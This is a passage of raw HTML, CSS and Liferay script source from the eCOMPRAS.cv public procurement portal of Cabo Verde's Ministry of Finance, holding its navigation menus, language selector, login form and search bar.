.breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="157045" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Sobre </a> </li> <li id="157046" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Fornecedores </a> </li> <li id="157047" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Apoio </a> </li> <li id="169898" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link"> Atualidades </a> </li> </ul> <ul id="157045-submenu" class="mf-mobile-submenu-list"> <li id="157050" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/sobre-e-compras" class="mf-link">Objetivo</a> <li id="157051" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/caraterisitca-e-compras" class="mf-link">Principais Caractéristicas</a> <li id="157048" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Como Funciona</a> </ul> <ul id="157046-submenu" class="mf-mobile-submenu-list"> <li id="169885" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/inscri%C3%A7%C3%A3o" class="mf-link">Inscrição / Requisição de Acessos</a> <li id="169888" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Qualificação de Fornecedores</a> <li id="169887" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Rede de Fornecedores</a> <li id="169889" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/paginas-faq" class="mf-link">FAQs</a> </ul> <ul id="157047-submenu" class="mf-mobile-submenu-list"> <li id="169735" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es" class="mf-link">Apoio ao cliente</a> <li id="169896" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Plano e Ação de Formação</a> <li id="169897" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es" class="mf-link">Documentação</a> <li id="169895" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/ecompras/legisla%C3%A7%C3%B5es" class="mf-link">Legislação</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=89788&amp;redirect=%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F1747699%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D3%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Ddesc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%253D206036" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768746727348"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/ecompras" title="Ir para ecompras"> <img alt="" height="496" src="/image/layout_set_logo?img_id=3293085&amp;t=1768746726422" width="2171" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Fornecedores </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Diretório de Fornecedores com Informações Atualizadas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/inscri%C3%A7%C3%A3o"> <span class="title">Inscrição / Requisição de Acessos</span> <!-- if 6--> <!-- list 6--> <div class="description">De forma simples e eficiente inscreva como fornecedor e faça a sua requisição de acessos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/ecompras/paginas-faq"> <span class="title">FAQs</span> <!-- if 6--> <!-- list 6--> <div class="description">Respostas às Questões Frequentes - FAQ&#39;s ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/rede-de-fornecedores"> <span class="title">Rede de Fornecedores</span> <!-- if 6--> <!-- list 6--> <div class="description">Lista de fornecedores com Informação credível e atualizada ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://login-eldh-saasfaprod1.fa.ocs.oraclecloud.com/"> <span class="title">Aceder ao Portal dos Fornecedores</span> <!-- if 6--> <!-- list 6--> <div class="description">Portal de compras públicas. Após o seu registo, acede a plataforma aqui.</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://mf.gov.cv/" target="_blank"><span class="title more-links">Ministério das Finanças <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cv/web/dnre" target="_blank"><span class="title more-links">Direção Nacional de Receitas do Estado <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Sobre </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Contratação Pública Eletrónica</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/sobre-e-compras"> <span class="title">Objetivo</span> <!-- if 6--> <!-- list 6--> <div class="description">eCOMPRAS.cv ou sistema eletrónico de compras públicas é um objetivo para concretização do eixo “Administração Publica Eficiente”...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/caraterisitca-e-compras"> <span class="title">Principais Características</span> <!-- if 6--> <!-- list 6--> <div class="description">O sistema (portal eCOMPRAS.cv e a plataforma de tramitação eletrónica) inclui todos os instrumentos para contratação pública ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Como Funciona</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça as principais funcionalidades ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://peds.gov.cv" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="http://www.oecd.org/tax/transparency" target="_blank"><span class="title more-links">Fórum Global da Transparência <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Apoio </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio aos Fornecedores e às Entidades Adjudicantes</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/apoio-ao-cliente"> <span class="title">Apoio ao Cliente</span> <!-- if 6--> <!-- list 6--> <div class="description">Suporte e toda a informação sobre a contratação eletrónica …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/ecompras/legisla%C3%A7%C3%B5es"> <span class="title">Legislação</span> <!-- if 6--> <!-- list 6--> <div class="description">Legislações relevantes sobre a contratação pública ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Plano e Ação de Formação</span> <!-- if 6--> <!-- list 6--> <div class="description">Oportunidades de formação e capacitação para agentes das entidade adjudicantes, parceiros e fornecedores ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/ecompras/documentacao"> <span class="title">Documentação</span> <!-- if 6--> <!-- list 6--> <div class="description">Manuais, guiões e documentações relevantes sobre a contratação pública ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.arap.cv" target="_blank"><span class="title more-links">Autoridade Reguladora das Aquisições Públicas <i class="fa icon-link"></i></span></a> <a href="http://www.tribunalcontas.cv" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> <a href="https://www.facebook.com/ARME-Ag%C3%AAncia-Reguladora-Multissectorial-da-Economia-376713532902812" target="_blank"><span class="title more-links">Agência Reguladora Multissectorial da Economia <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/ecompras/atualidades" aria-expanded="false"> Atualidades </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/ecompras//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/ecompras/search" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1768746727405"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_qycz" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="jywt" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"jywt","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
